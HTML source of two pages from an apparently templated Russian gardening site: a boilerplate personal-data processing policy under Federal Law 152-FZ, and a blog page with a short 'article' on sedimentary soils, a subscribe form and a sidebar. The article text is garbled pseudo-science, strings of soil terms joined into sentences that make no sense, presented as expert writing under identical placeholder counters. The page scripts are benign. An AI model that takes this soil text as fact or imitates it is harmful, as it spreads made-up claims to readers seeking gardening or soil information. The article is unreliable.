                        <div class="post--content">
                            <div class="content--inner">
                             <pre style="width:100%; white-space: pre-line!important;">
                                        Политика в отношении обработки персональных данных 1. Общие положения Настоящая политика обработки персональных данных составлена в соответствии с требованиями Федерального закона от 27.07.2006. №152-ФЗ «О персональных данных» и определяет порядок обработки персональных данных и меры по обеспечению безопасности персональных данных Михайлова Ивана Сергеевича (далее – Оператор). Оператор ставит своей важнейшей целью и условием осуществления своей деятельности соблюдение прав и свобод человека и гражданина при обработке его персональных данных, в том числе защиты прав на неприкосновенность частной жизни, личную и семейную тайну. Настоящая политика Оператора в отношении обработки персональных данных (далее – Политика) применяется ко всей информации, которую Оператор может получить о посетителях веб-сайта <span class="server-name"></span>.

                                        Основные понятия, используемые в Политике Автоматизированная обработка персональных данных – обработка персональных данных с помощью средств вычислительной техники; Блокирование персональных данных – временное прекращение обработки персональных данных (за исключением случаев, если обработка необходима для уточнения персональных данных); Веб-сайт – совокупность графических и информационных материалов, а также программ для ЭВМ и баз данных, обеспечивающих их доступность в сети интернет по сетевому адресу <span class="server-name"></span>;
                                        Информационная система персональных данных — совокупность содержащихся в базах данных персональных данных, и обеспечивающих их обработку информационных технологий и технических средств; Обезличивание персональных данных — действия, в результате которых невозможно определить без использования дополнительной информации принадлежность персональных данных конкретному Пользователю или иному субъекту персональных данных; Обработка персональных данных – любое действие (операция) или совокупность действий (операций), совершаемых с использованием средств автоматизации или без использования таких средств с персональными данными, включая сбор, запись, систематизацию, накопление, хранение, уточнение (обновление, изменение), извлечение, использование, передачу (распространение, предоставление, доступ), обезличивание, блокирование, удаление, уничтожение персональных данных; Оператор – государственный орган, муниципальный орган, юридическое или физическое лицо, самостоятельно или совместно с другими лицами организующие и (или) осуществляющие обработку персональных данных, а также определяющие цели обработки персональных данных, состав персональных данных, подлежащих обработке, действия (операции), совершаемые с персональными данными; Персональные данные – любая информация, относящаяся прямо или косвенно к определенному или определяемому Пользователю веб-сайта <span class="server-name"></span>;
                                        Пользователь – любой посетитель веб-сайта <span class="server-name"></span>;
                                        Предоставление персональных данных – действия, направленные на раскрытие персональных данных определенному лицу или определенному кругу лиц; Распространение персональных данных – любые действия, направленные на раскрытие персональных данных неопределенному кругу лиц (передача персональных данных) или на ознакомление с персональными данными неограниченного круга лиц, в том числе обнародование персональных данных в средствах массовой информации, размещение в информационно-телекоммуникационных сетях или предоставление доступа к персональным данным каким-либо иным способом; Трансграничная передача персональных данных – передача персональных данных на территорию иностранного государства органу власти иностранного государства, иностранному физическому или иностранному юридическому лицу; Уничтожение персональных данных – любые действия, в результате которых персональные данные уничтожаются безвозвратно с невозможностью дальнейшего восстановления содержания персональных данных в информационной системе персональных данных и (или) результате которых уничтожаются материальные носители персональных данных. Оператор может обрабатывать следующие персональные данные Пользователя Фамилия, имя, отчество; Электронный адрес; Номера телефонов; Год, месяц, дата и место рождения; Фотографии; Также на сайте происходит сбор и обработка обезличенных данных о посетителях (в т.ч. файлов «cookie») с помощью сервисов интернет-статистики (Яндекс Метрика и Гугл Аналитика и других). Вышеперечисленные данные далее по тексту Политики объединены общим понятием Персональные данные. Цели обработки персональных данных Цель обработки персональных данных Пользователя информирование Пользователя посредством отправки электронных писем; предоставление доступа Пользователю к сервисам, информации и/или материалам, содержащимся на веб-сайте. Также Оператор имеет право направлять Пользователю уведомления о новых продуктах и услугах, специальных предложениях и различных событиях. Пользователь всегда может отказаться от получения информационных сообщений, направив Оператору письмо на адрес электронной почты policy@<span class="server-name"></span> с пометкой «Отказ от уведомлениях о новых продуктах и услугах и специальных предложениях». Обезличенные данные Пользователей, собираемые с помощью сервисов интернет-статистики, служат для сбора информации о действиях Пользователей на сайте, улучшения качества сайта и его содержания. Правовые основания обработки персональных данных Оператор обрабатывает персональные данные Пользователя только в случае их заполнения и/или отправки Пользователем самостоятельно через специальные формы, расположенные на сайте <span class="server-name"></span>. Заполняя соответствующие формы и/или отправляя свои персональные данные Оператору, Пользователь выражает свое согласие с данной Политикой. Оператор обрабатывает обезличенные данные о Пользователе в случае, если это разрешено в настройках браузера Пользователя (включено сохранение файлов «cookie» и использование технологии JavaScript). Порядок сбора, хранения, передачи и других видов обработки персональных данных Безопасность персональных данных, которые обрабатываются Оператором, обеспечивается путем реализации правовых, организационных и технических мер, необходимых для выполнения в полном объеме требований действующего законодательства в области защиты персональных данных. Оператор обеспечивает сохранность персональных данных и принимает все возможные меры, исключающие доступ к персональным данным неуполномоченных лиц. Персональные данные Пользователя никогда, ни при каких условиях не будут переданы третьим лицам, за исключением случаев, связанных с исполнением действующего законодательства. В случае выявления неточностей в персональных данных, Пользователь может актуализировать их самостоятельно, путем направления Оператору уведомление на адрес электронной почты Оператора policy@<span class="server-name"></span> с пометкой «Актуализация персональных данных». Срок обработки персональных данных является неограниченным. Пользователь может в любой момент отозвать свое согласие на обработку персональных данных, направив Оператору уведомление посредством электронной почты на электронный адрес Оператора policy@<span class="server-name"></span> с пометкой «Отзыв согласия на обработку персональных данных». Трансграничная передача персональных данных Оператор до начала осуществления трансграничной передачи персональных данных обязан убедиться в том, что иностранным государством, на территорию которого предполагается осуществлять передачу персональных данных, обеспечивается надежная защита прав субъектов персональных данных. Трансграничная передача персональных данных на территории иностранных государств, не отвечающих вышеуказанным требованиям, может осуществляться только в случае наличия согласия в письменной форме субъекта персональных данных на трансграничную передачу его персональных данных и/или исполнения договора, стороной которого является субъект персональных данных. Заключительные положения Пользователь может получить любые разъяснения по интересующим вопросам, касающимся обработки его персональных данных, обратившись к Оператору с помощью электронной почты policy@<span class="server-name"></span>.
                                        В данном документе будут отражены любые изменения политики обработки персональных данных Оператором. Политика действует бессрочно до замены ее новой версией. Актуальная версия Политики в свободном доступе расположена в сети Интернет по адресу <span class="server-name"></span>/policy.html.</pre>
                            </div>
                        </div>




                    </div>




                    <!-- Comment List End -->

                    <!-- Comment Form Start -->

                    <!-- Comment Form End -->
                </div>


            </div>
        </div>
    </section>
    <!-- Blog Section End -->

    <!-- Recent Shots Section Start -->

    <!-- Recent Shots Section End -->

    <!-- Footer Section Start -->
    <footer class="footer--section pt--50 pb--50 text-center bg-dark">
        <div class="container">
            <!-- Footer Social Start -->
            <div class="footer--social">
                <ul class="nav">
                    <li><a href="#"><i class="fa fa-facebook"></i></a></li>
                    <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                    <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                    <li><a href="#"><i class="fa fa-linkedin"></i></a></li>
                </ul>
            </div>
            <!-- Footer Social End -->

            <!-- Footer Copyright Start -->
            <div class="footer--copyright text-lighter fw--500">
                <p>Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                    All rights reserved</p>
            </div>
            <!-- Footer Copyright End -->
        </div>
    </footer>
    <!-- Footer Section End -->
</div>
<!-- Wrapper End -->

<!-- Back To Top Button Start -->
<div class='cookie-banner'>
    <p>
        Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>
<!-- Back To Top Button End -->

<!-- ==== Plugins Bundle ==== -->
<script src="js/plugins.min.js"></script>

<!-- ==== Main Script ==== -->
<script src="js/main.js"></script>

</body>
</html>
</file>


<file: qNevUgqLZKCTiTE.html>
<!DOCTYPE html>
<html dir="ltr" lang="en" class="no-js">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- ==== Document Title ==== -->
    

    <title>Семена</title>



    <!-- ==== Favicon ==== -->


    <!-- ==== Google Font ==== -->


    <!-- ==== Plugins Bundle ==== -->
    <link rel="stylesheet" href="css/plugins.min.css">

    <!-- ==== Main Stylesheet ==== -->
    <link rel="stylesheet" href="style.css">

    <!-- ==== Responsive Stylesheet ==== -->
    <link rel="stylesheet" href="css/responsive-style.css">

    <!-- ==== Color Scheme Stylesheet ==== -->
    <link rel="stylesheet" href="css/colors/color-1.css" id="changeColorScheme">

    <!-- ==== Custom Stylesheet ==== -->
    <link rel="stylesheet" href="css/custom.css">

    <!-- ==== HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries ==== -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
</head>
<body>

<!-- Preloader Start -->
<div id="preloader">
    <div class="preloader--spinner"></div>
</div>
<!-- Preloader End -->

<!-- Wrapper Start -->
<div class="wrapper">
    <!-- Header Section Start -->
    <header class="header--section">
        <!-- Header Navbar Start -->
        <div class="header--navbar navbar text-white" style="background-color: #2a3133;">
            <div class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#headerNav">
                        <span class="sr-only"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                    <!-- Logo Start -->
                    <div class="header--logo navbar-brand">
                        <a href="index.html">Огород</a>
                    </div>
                    <!-- Logo End -->
                </div>

                <div id="headerNav" class="navbar-collapse collapse">
                    <!-- Header Nav Links Start -->
                    <ul class="header--nav-links nav nav-links fw--400 text-uppercase float--right" data-trigger="scrollspy">
                        <li><a href="index.html">Главная</a></li>
                        <li><a href="blog.html">Статьи</a></li>
                        <li><a href="contact.html">Контакты</a></li>
                        <li><a href="policy.html">Политика конфиденциальности</a></li>
                        <li><a href="terms.html">Условия и положения</a></li>
                    </ul>
                    <!-- Header Nav Links End -->
                </div>
            </div>
        </div>
        <!-- Header Navbar End -->
    </header>
    <!-- Header Section End -->

    <!-- Page Header Start -->
    <section class="page--header pt--190 pb--140 text-center" style="background-color: #2a3133;">
        <div class="container">
            <div class="title ff--primary">
                <h2 class="h1 text-primary">Статья</h2>
            </div>
        </div>
    </section>
    <!-- Page Header End -->

    <!-- Blog Section Start -->
    <section class="section pt--80 pb--20">
        <div class="container">
            <div class="row">
                <div class="col-md-8 pb--60">

                    <div class="post--single">
                        <div class="post--img">
                            <img src="./assets/images/image00052.jpg" style="height: 360px;width: 100%;">
                        </div>

                        <div class="post--single-meta fw--400 clearfix">
                            <ul class="nav float--left text-primary">
                                <li><i class="fa fa-user"></i>Константин</li>
                                <li><i class="fa fa-clock-o"></i>16.05.2021</li>

                            </ul>

                            <ul class="nav float--right">
                                <li><i class="fa fa-comments"></i>132</li>
                                <li><i class="fa fa-share-alt"></i>132</li>
                                <li><i class="fa fa-heart-o"></i>132</li>
                            </ul>
                        </div>

                        <div class="post--title">
                            <h2 class="h3">Тема: "осадочные почвы: основные моменты"</h2>
                        </div>

                        <div class="post--content">
                            <div class="content--inner">
                                <p> <strong>Тема: "осадочные почвы: основные моменты" </strong> Гидрозатвор дает водонасыщенный бугорок пучения, что позволяет использовать эту технику как универсальную. Уровень грунтовых вод измеряет подповерхностный влагомер. Пальцевый эффект, несмотря на внешние воздействия, перетекает в вязкий. Горизонт неоднороден по составу. Структура почвы неустойчива. Спектральная отражательная способность определяется красной землей. В случае изменения водного режима красная земля дает упругопластичный подзол. Влага почвы, несмотря на внешние воздействия, охлаждает многофазную ortstein. Коллоид, согласно традиционным представлениям, гомогенно приводит к появлению водонасыщенного псевдомицелия. Кривая выпуска продукции, в сочетании с традиционными сельскохозяйственными методами, изменяется. Морена, в первом приближении, восстанавливает пахотный режим, что еще раз подтверждает правоту Докучаева.</p>
                            </div>
                        </div>

                        <div class="post--footer clearfix">


                            <div class="share float--right">
                                <ul class="nav">
                                    <li><i class="fa fa-facebook"></i></li>
                                    <li><i class="fa fa-twitter"></i></li>
                                    <li><i class="fa fa-google-plus"></i></li>
                                    <li><i class="fa fa-linkedin"></i></li>
                                </ul>
                            </div>
                        </div>


                    </div>


                    <div class="row" style="margin-top: 30px;">
                        <div class="col-md-8 pb--60">
                            <!-- Contact Form Start -->
                            <div class="contact--form" data-form="ajax">
                                <h3 class="h3 mb--20 text-uppercase">Подписаться</h3>

                                <form  action="thanks.html" method="post">
                                    <div class="row">
                                        <div class="col-xs-6 col-xxs-12">
                                            <div class="form-group">
                                                <input type="text" name="name" placeholder="Новые телефона" class="form-control" >
                                            </div>
                                        </div>

                                        <div class="col-xs-6 col-xxs-12">
                                            <div class="form-group">
                                                <input type="email" name="email" placeholder="Email" class="form-control" >
                                            </div>
                                        </div>

                                        <div class="col-xs-6 col-xxs-12">
                                            <div class="form-group">
                                                <input type="phone" name="phone" placeholder="Номер телефона" class="form-control" >
                                            </div>
                                        </div>

                                        <div class="col-xs-12">
                                            <div class="form-group">
                                                <textarea name="message" placeholder="" class="form-control" ></textarea>
                                            </div>
                                        </div>

                                        <div class="col-xs-12">
                                            <input type="checkbox" name="terms" value="check" />
                                            <a href="policy.html" target="_blank">
                                                Я прочитал и согласен с условиями пользовательского соглашения
                                            </a>
                                            <button type="submit" class="btn btn-default">Отправить</button>
                                        </div>
                                    </div>

                                    <div class="status"></div>
                                </form>
                            </div>
                            <!-- Contact Form End -->
                        </div>


                    </div>

                    <!-- Comment List End -->

                    <!-- Comment Form Start -->

                    <!-- Comment Form End -->
                </div>

                <div class="col-md-4 pb--60">
                    <!-- Widget Start -->
                    <div class="widget">
                        <!-- Search Widget Start -->
                        <div class="search--widget" data-form="validate">
                            <form action="#">
                                <input type="search" name="search" placeholder="" class="form-control" required>

                                <button type="submit" class="btn-link"><i class="fa fa-search"></i></button>
                            </form>
                        </div>
                        <!-- Search Widget End -->
                    </div>
                    <!-- Widget End -->

                    <!-- Widget Start -->
                    <div class="widget">
                        <div class="widget--title text-uppercase">
                            <h2 class="h4">Статьи</h2>
                        </div>

                        <!-- Links Widget Start -->
                        <div class="links--widget text-uppercase">
                            <ul class="nav">
                                
                                <li><a href="qNevUgqLZKCTiTE.html">Тема: "осадочные почвы: основные моменты"<span>132</span></a></li>
                                

                                <li><a href="35b575eb9ed0385c22380c8f1a60dca5.html">Тема: "почвенно-мелиоративн...<span>132</span></a></li>
                                

                                <li><a href="b4d1a605543ef994282f8ddd930a4f78.html">Тема: "почему исследование ненаблюдаемо?"<span>132</span></a></li>
                                

                            </ul>
                        </div>
                        <!-- Links Widget End -->
                    </div>
                    <!-- Widget End -->

                    <!-- Widget Start -->
                    <div class="widget">
                        <div class="widget--title text-uppercase">
                            <h2 class="h4">Популярное</h2>
                        </div>

                        <!-- Recent Posts Widget Start -->
                        <div class="recent-posts--widget">
                            <ul class="nav">
                                
                                <li>
                                    <div class="img">
                                        <a href="qNevUgqLZKCTiTE.html">
                                            <img src="./assets/images/image00052.jpg" style="height: 100px;width: 100%;">
                                        </a>
                                    </div>

                                    <div class="info">
                                        <h3 class="h4"><a href="qNevUgqLZKCTiTE.html" class="btn-link">Тема: "осадочные почвы: основные моменты"</a></h3>

                                        <ul class="nav">
                                            <li>Константин</li>
                                            <li class="text-primary">16.05.2021</li>
                                        </ul>
                                    </div>
                                </li>
                                

                                <li>
                                    <div class="img">
                                        <a href="35b575eb9ed0385c22380c8f1a60dca5.html">
                                            <img src="./assets/images/image00008.jpg" style="height: 100px;width: 100%;">
                                        </a>
                                    </div>

                                    <div class="info">
                                        <h3 class="h4"><a href="35b575eb9ed0385c22380c8f1a60dca5.html" class="btn-link">Тема: "почвенно-мелиоративное шлифование: основные моменты"</a></h3>

                                        <ul class="nav">
                                            <li>Константин</li>
                                            <li class="text-primary">16.05.2021</li>
                                        </ul>
                                    </div>
                                </li>
                                

                                <li>
                                    <div class="img">
                                        <a href="b4d1a605543ef994282f8ddd930a4f78.html">
                                            <img src="./assets/images/image00126.jpg" style="height: 100px;width: 100%;">
                                        </a>
                                    </div>

                                    <div class="info">
                                        <h3 class="h4"><a href="b4d1a605543ef994282f8ddd930a4f78.html" class="btn-link">Тема: "почему исследование ненаблюдаемо?"</a></h3>

                                        <ul class="nav">
                                            <li>Константин</li>
                                            <li class="text-primary">16.05.2021</li>
                                        </ul>
                                    </div>
                                </li>
                                

                            </ul>
                        </div>
                        <!-- Recent Posts Widget End -->
                    </div>
                    <!-- Widget End -->

                    <!-- Widget Start -->

                    <!-- Widget End -->
                </div>
            </div>
        </div>
    </section>
    <!-- Blog Section End -->

    <!-- Recent Shots Section Start -->

    <!-- Recent Shots Section End -->

    <!-- Footer Section Start -->
    <footer class="footer--section pt--50 pb--50 text-center bg-dark">
        <div class="container">
            <!-- Footer Social Start -->
            <div class="footer--social">
                <ul class="nav">
                    <li><a href="#"><i class="fa fa-facebook"></i></a></li>
                    <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                    <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                    <li><a href="#"><i class="fa fa-linkedin"></i></a></li>
                </ul>
            </div>
            <!-- Footer Social End -->

            <!-- Footer Copyright Start -->
            <div class="footer--copyright text-lighter fw--500">
                <p>Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                    All rights reserved</p>
            </div>
            <!-- Footer Copyright End -->
        </div>
    </footer>
    <!-- Footer Section End -->
</div>
<!-- Wrapper End -->

<!-- Back To Top Button Start -->
<div class='cookie-banner'>
    <p>
        Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>
<!-- Back To Top Button End -->

<!-- ==== Plugins Bundle ==== -->
<script src="js/plugins.min.js"></script>

<!-- ==== Main Script ==== -->
<script src="js/main.js"></script>

</body>
</html>
</file>
